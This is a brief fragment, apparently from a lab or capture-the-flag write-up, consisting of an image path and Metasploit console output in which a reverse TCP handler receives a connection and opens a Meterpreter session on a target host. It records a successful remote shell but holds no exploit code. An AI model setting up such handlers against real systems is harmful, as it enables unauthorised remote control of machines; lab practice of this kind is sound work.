 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.38.245:1235
[*] Sending stage (175686 bytes) to 10.10.109.75
[*] Meterpreter session 1 opened (10.11.38.245:1235 -> 10.10.109.75:49272) at 2023-06-28 23:41:42 +0800
meterpreter >